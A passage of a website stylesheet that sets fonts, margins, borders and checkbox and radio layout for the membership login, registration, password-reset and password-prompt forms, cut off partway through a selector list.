section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs li label,
section.u4m-password-prompt form .input + .hs-error-msgs li label {
  font-size: 12rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 1rem;
  display: inline-block;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 1rem;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .input + .hs-error-msgs li label, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-membership-login form .input + .hs-error-msgs li label,
  section.u4m-membership-register form.hs-form .input + .hs-error-msgs li label,
  section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs li label,
  section.u4m-membership-register form .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password-request form .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs li label,
  section.u4m-membership-reset-password form .input + .hs-error-msgs li label,
  section.u4m-password-prompt form.hs-form .input + .hs-error-msgs li label,
  section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs li label,
  section.u4m-password-prompt form .input + .hs-error-msgs li label {
    font-size: 12rem;
  }
}

section.u4m-membership-login form.hs-form .hs_upload_resume, section.u4m-membership-login form.mixitup-multifilter .hs_upload_resume, section.u4m-membership-login form .hs_upload_resume,
section.u4m-membership-register form.hs-form .hs_upload_resume,
section.u4m-membership-register form.mixitup-multifilter .hs_upload_resume,
section.u4m-membership-register form .hs_upload_resume,
section.u4m-membership-reset-password-request form.hs-form .hs_upload_resume,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs_upload_resume,
section.u4m-membership-reset-password-request form .hs_upload_resume,
section.u4m-membership-reset-password form.hs-form .hs_upload_resume,
section.u4m-membership-reset-password form.mixitup-multifilter .hs_upload_resume,
section.u4m-membership-reset-password form .hs_upload_resume,
section.u4m-password-prompt form.hs-form .hs_upload_resume,
section.u4m-password-prompt form.mixitup-multifilter .hs_upload_resume,
section.u4m-password-prompt form .hs_upload_resume {
  margin-bottom: -3rem;
}

section.u4m-membership-login form.hs-form textarea, section.u4m-membership-login form.mixitup-multifilter textarea, section.u4m-membership-login form textarea,
section.u4m-membership-register form.hs-form textarea,
section.u4m-membership-register form.mixitup-multifilter textarea,
section.u4m-membership-register form textarea,
section.u4m-membership-reset-password-request form.hs-form textarea,
section.u4m-membership-reset-password-request form.mixitup-multifilter textarea,
section.u4m-membership-reset-password-request form textarea,
section.u4m-membership-reset-password form.hs-form textarea,
section.u4m-membership-reset-password form.mixitup-multifilter textarea,
section.u4m-membership-reset-password form textarea,
section.u4m-password-prompt form.hs-form textarea,
section.u4m-password-prompt form.mixitup-multifilter textarea,
section.u4m-password-prompt form textarea {
  border: 0;
  border-radius: 5rem;
  margin-top: 3rem;
  margin-bottom: 20rem;
  min-height: 100rem;
  font-size: 16rem;
  background-color: #fff;
  width: 100%;
}

section.u4m-membership-login form.hs-form textarea.invalid, section.u4m-membership-login form.mixitup-multifilter textarea.invalid, section.u4m-membership-login form textarea.invalid,
section.u4m-membership-register form.hs-form textarea.invalid,
section.u4m-membership-register form.mixitup-multifilter textarea.invalid,
section.u4m-membership-register form textarea.invalid,
section.u4m-membership-reset-password-request form.hs-form textarea.invalid,
section.u4m-membership-reset-password-request form.mixitup-multifilter textarea.invalid,
section.u4m-membership-reset-password-request form textarea.invalid,
section.u4m-membership-reset-password form.hs-form textarea.invalid,
section.u4m-membership-reset-password form.mixitup-multifilter textarea.invalid,
section.u4m-membership-reset-password form textarea.invalid,
section.u4m-password-prompt form.hs-form textarea.invalid,
section.u4m-password-prompt form.mixitup-multifilter textarea.invalid,
section.u4m-password-prompt form textarea.invalid {
  border: 1px solid red;
}

section.u4m-membership-login form.hs-form ul, section.u4m-membership-login form.mixitup-multifilter ul, section.u4m-membership-login form ul,
section.u4m-membership-register form.hs-form ul,
section.u4m-membership-register form.mixitup-multifilter ul,
section.u4m-membership-register form ul,
section.u4m-membership-reset-password-request form.hs-form ul,
section.u4m-membership-reset-password-request form.mixitup-multifilter ul,
section.u4m-membership-reset-password-request form ul,
section.u4m-membership-reset-password form.hs-form ul,
section.u4m-membership-reset-password form.mixitup-multifilter ul,
section.u4m-membership-reset-password form ul,
section.u4m-password-prompt form.hs-form ul,
section.u4m-password-prompt form.mixitup-multifilter ul,
section.u4m-password-prompt form ul {
  padding: 0;
}

section.u4m-membership-login form.hs-form ul.inputs-list, section.u4m-membership-login form.mixitup-multifilter ul.inputs-list, section.u4m-membership-login form ul.inputs-list,
section.u4m-membership-register form.hs-form ul.inputs-list,
section.u4m-membership-register form.mixitup-multifilter ul.inputs-list,
section.u4m-membership-register form ul.inputs-list,
section.u4m-membership-reset-password-request form.hs-form ul.inputs-list,
section.u4m-membership-reset-password-request form.mixitup-multifilter ul.inputs-list,
section.u4m-membership-reset-password-request form ul.inputs-list,
section.u4m-membership-reset-password form.hs-form ul.inputs-list,
section.u4m-membership-reset-password form.mixitup-multifilter ul.inputs-list,
section.u4m-membership-reset-password form ul.inputs-list,
section.u4m-password-prompt form.hs-form ul.inputs-list,
section.u4m-password-prompt form.mixitup-multifilter ul.inputs-list,
section.u4m-password-prompt form ul.inputs-list {
  margin-bottom: 17rem;
}

section.u4m-membership-login form.hs-form li, section.u4m-membership-login form.mixitup-multifilter li, section.u4m-membership-login form li,
section.u4m-membership-register form.hs-form li,
section.u4m-membership-register form.mixitup-multifilter li,
section.u4m-membership-register form li,
section.u4m-membership-reset-password-request form.hs-form li,
section.u4m-membership-reset-password-request form.mixitup-multifilter li,
section.u4m-membership-reset-password-request form li,
section.u4m-membership-reset-password form.hs-form li,
section.u4m-membership-reset-password form.mixitup-multifilter li,
section.u4m-membership-reset-password form li,
section.u4m-password-prompt form.hs-form li,
section.u4m-password-prompt form.mixitup-multifilter li,
section.u4m-password-prompt form li {
  list-style-type: none;
}

section.u4m-membership-login form.hs-form li.hs-form-booleancheckbox, section.u4m-membership-login form.mixitup-multifilter li.hs-form-booleancheckbox, section.u4m-membership-login form li.hs-form-booleancheckbox,
section.u4m-membership-register form.hs-form li.hs-form-booleancheckbox,
section.u4m-membership-register form.mixitup-multifilter li.hs-form-booleancheckbox,
section.u4m-membership-register form li.hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.hs-form li.hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.mixitup-multifilter li.hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form li.hs-form-booleancheckbox,
section.u4m-membership-reset-password form.hs-form li.hs-form-booleancheckbox,
section.u4m-membership-reset-password form.mixitup-multifilter li.hs-form-booleancheckbox,
section.u4m-membership-reset-password form li.hs-form-booleancheckbox,
section.u4m-password-prompt form.hs-form li.hs-form-booleancheckbox,
section.u4m-password-prompt form.mixitup-multifilter li.hs-form-booleancheckbox,
section.u4m-password-prompt form li.hs-form-booleancheckbox {
  margin-bottom: 0;
}

section.u4m-membership-login form.hs-form .hs-form-checkbox,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-login form.hs-form .hs-form-checkbox,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox, section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox, section.u4m-membership-login form .hs-form-checkbox,
section.u4m-membership-login form .hs-form-booleancheckbox,
section.u4m-membership-login form .hs-form-checkbox,
section.u4m-membership-login form .hs-form-booleancheckbox,
section.u4m-membership-register form.hs-form .hs-form-checkbox,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-register form.hs-form .hs-form-checkbox,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-register form .hs-form-checkbox,
section.u4m-membership-register form .hs-form-booleancheckbox,
section.u4m-membership-register form .hs-form-checkbox,
section.u4m-membership-register form .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form .hs-form-checkbox,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox,
section.u4m-membership-reset-password-request form .hs-form-checkbox,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-membership-reset-password form .hs-form-checkbox,
section.u4m-membership-reset-password form .hs-form-booleancheckbox,
section.u4m-membership-reset-password form .hs-form-checkbox,
section.u4m-membership-reset-password form .hs-form-booleancheckbox,
section.u4m-password-prompt form.hs-form .hs-form-checkbox,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox,
section.u4m-password-prompt form.hs-form .hs-form-checkbox,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-password-prompt form .hs-form-checkbox,
section.u4m-password-prompt form .hs-form-booleancheckbox,
section.u4m-password-prompt form .hs-form-checkbox,
section.u4m-password-prompt form .hs-form-booleancheckbox {
  line-height: 1.2;
}

section.u4m-membership-login form.hs-form .hs-form-checkbox input,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-login form.hs-form .hs-form-checkbox input,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox input, section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox input, section.u4m-membership-login form .hs-form-checkbox input,
section.u4m-membership-login form .hs-form-booleancheckbox input,
section.u4m-membership-login form .hs-form-checkbox input,
section.u4m-membership-login form .hs-form-booleancheckbox input,
section.u4m-membership-register form.hs-form .hs-form-checkbox input,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-register form.hs-form .hs-form-checkbox input,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-register form .hs-form-checkbox input,
section.u4m-membership-register form .hs-form-booleancheckbox input,
section.u4m-membership-register form .hs-form-checkbox input,
section.u4m-membership-register form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox input,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox input,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form .hs-form-checkbox input,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password-request form .hs-form-checkbox input,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox input,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox input,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form .hs-form-checkbox input,
section.u4m-membership-reset-password form .hs-form-booleancheckbox input,
section.u4m-membership-reset-password form .hs-form-checkbox input,
section.u4m-membership-reset-password form .hs-form-booleancheckbox input,
section.u4m-password-prompt form.hs-form .hs-form-checkbox input,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox input,
section.u4m-password-prompt form.hs-form .hs-form-checkbox input,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox input,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-password-prompt form .hs-form-checkbox input,
section.u4m-password-prompt form .hs-form-booleancheckbox input,
section.u4m-password-prompt form .hs-form-checkbox input,
section.u4m-password-prompt form .hs-form-booleancheckbox input {
  width: auto;
  margin: 0 10rem 15rem 0;
  position: relative;
  top: 8rem;
  float: left;
}

section.u4m-membership-login form.hs-form .hs-form-checkbox label,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-login form.hs-form .hs-form-checkbox label,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox label, section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox label, section.u4m-membership-login form .hs-form-checkbox label,
section.u4m-membership-login form .hs-form-booleancheckbox label,
section.u4m-membership-login form .hs-form-checkbox label,
section.u4m-membership-login form .hs-form-booleancheckbox label,
section.u4m-membership-register form.hs-form .hs-form-checkbox label,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-register form.hs-form .hs-form-checkbox label,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-register form .hs-form-checkbox label,
section.u4m-membership-register form .hs-form-booleancheckbox label,
section.u4m-membership-register form .hs-form-checkbox label,
section.u4m-membership-register form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox label,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox label,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form .hs-form-checkbox label,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password-request form .hs-form-checkbox label,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox label,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox label,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form .hs-form-checkbox label,
section.u4m-membership-reset-password form .hs-form-booleancheckbox label,
section.u4m-membership-reset-password form .hs-form-checkbox label,
section.u4m-membership-reset-password form .hs-form-booleancheckbox label,
section.u4m-password-prompt form.hs-form .hs-form-checkbox label,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox label,
section.u4m-password-prompt form.hs-form .hs-form-checkbox label,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox label,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-password-prompt form .hs-form-checkbox label,
section.u4m-password-prompt form .hs-form-booleancheckbox label,
section.u4m-password-prompt form .hs-form-checkbox label,
section.u4m-password-prompt form .hs-form-booleancheckbox label {
  font-size: 16rem;
  font-weight: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section.u4m-membership-login form.hs-form .hs-form-checkbox label span,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-login form.hs-form .hs-form-checkbox label span,
section.u4m-membership-login form.hs-form .hs-form-booleancheckbox label span, section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-login form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-login form.mixitup-multifilter .hs-form-booleancheckbox label span, section.u4m-membership-login form .hs-form-checkbox label span,
section.u4m-membership-login form .hs-form-booleancheckbox label span,
section.u4m-membership-login form .hs-form-checkbox label span,
section.u4m-membership-login form .hs-form-booleancheckbox label span,
section.u4m-membership-register form.hs-form .hs-form-checkbox label span,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-register form.hs-form .hs-form-checkbox label span,
section.u4m-membership-register form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-register form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-register form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-register form .hs-form-checkbox label span,
section.u4m-membership-register form .hs-form-booleancheckbox label span,
section.u4m-membership-register form .hs-form-checkbox label span,
section.u4m-membership-register form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form.hs-form .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password-request form .hs-form-checkbox label span,
section.u4m-membership-reset-password-request form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox label span,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form.hs-form .hs-form-checkbox label span,
section.u4m-membership-reset-password form.hs-form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form .hs-form-checkbox label span,
section.u4m-membership-reset-password form .hs-form-booleancheckbox label span,
section.u4m-membership-reset-password form .hs-form-checkbox label span,
section.u4m-membership-reset-password form .hs-form-booleancheckbox label span,
section.u4m-password-prompt form.hs-form .hs-form-checkbox label span,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox label span,
section.u4m-password-prompt form.hs-form .hs-form-checkbox label span,
section.u4m-password-prompt form.hs-form .hs-form-booleancheckbox label span,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-password-prompt form .hs-form-checkbox label span,
section.u4m-password-prompt form .hs-form-booleancheckbox label span,
section.u4m-password-prompt form .hs-form-checkbox label span,
section.u4m-password-prompt form .hs-form-booleancheckbox label span {
  position: relative;
  top: 2rem;
  font-size: 14rem;
}

section.u4m-membership-login form.hs-form .hs-form-radio,
section.u4m-membership-login form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-radio, section.u4m-membership-login form.mixitup-multifilter .hs-form-radio,
section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-membership-login form .hs-form-radio,
section.u4m-membership-login form .form-columns-1 .hs-form-radio,
section.u4m-membership-login form .form-columns-2 .hs-form-radio,
section.u4m-membership-login form .form-columns-3 .hs-form-radio,
section.u4m-membership-register form.hs-form .hs-form-radio,
section.u4m-membership-register form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-radio,
section.u4m-membership-register form.mixitup-multifilter .hs-form-radio,
section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-radio,
section.u4m-membership-register form .hs-form-radio,
section.u4m-membership-register form .form-columns-1 .hs-form-radio,
section.u4m-membership-register form .form-columns-2 .hs-form-radio,
section.u4m-membership-register form .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password-request form.hs-form .hs-form-radio,
section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-radio,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password-request form .hs-form-radio,
section.u4m-membership-reset-password-request form .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password form.hs-form .hs-form-radio,
section.u4m-membership-reset-password form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-radio,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-radio,
section.u4m-membership-reset-password form .hs-form-radio,
section.u4m-membership-reset-password form .form-columns-1 .hs-form-radio,
section.u4m-membership-reset-password form .form-columns-2 .hs-form-radio,
section.u4m-membership-reset-password form .form-columns-3 .hs-form-radio,
section.u4m-password-prompt form.hs-form .hs-form-radio,
section.u4m-password-prompt form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-radio,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-radio,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-radio,
section.u4m-password-prompt form .hs-form-radio,
section.u4m-password-prompt form .form-columns-1 .hs-form-radio,
section.u4m-password-prompt form .form-columns-2 .hs-form-radio,
section.u4m-password-prompt form .form-columns-3 .hs-form-radio {
  display: inline-block;
  margin-right: 20rem;
}

section.u4m-membership-login form.hs-form .hs-form-radio input,
section.u4m-membership-login form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-membership-login form.mixitup-multifilter .hs-form-radio input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-membership-login form .hs-form-radio input,
section.u4m-membership-login form .form-columns-1 .hs-form-radio input,
section.u4m-membership-login form .form-columns-2 .hs-form-radio input,
section.u4m-membership-login form .form-columns-3 .hs-form-radio input,
section.u4m-membership-register form.hs-form .hs-form-radio input,
section.u4m-membership-register form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-radio input,
section.u4m-membership-register form.mixitup-multifilter .hs-form-radio input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
section.u4m-membership-register form .hs-form-radio input,
section.u4m-membership-register form .form-columns-1 .hs-form-radio input,
section.u4m-membership-register form .form-columns-2 .hs-form-radio input,
section.u4m-membership-register form .form-columns-3 .hs-form-radio input,
section.u4m-membership-reset-password-request form.hs-form .hs-form-radio input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-radio input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-radio input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
section.u4m-membership-reset-password-request form .hs-form-radio input,
section.u4m-membership-reset-password-request form .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-radio input,
section.u4m-membership-reset-password form.hs-form .hs-form-radio input,
section.u4m-membership-reset-password form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-radio input,
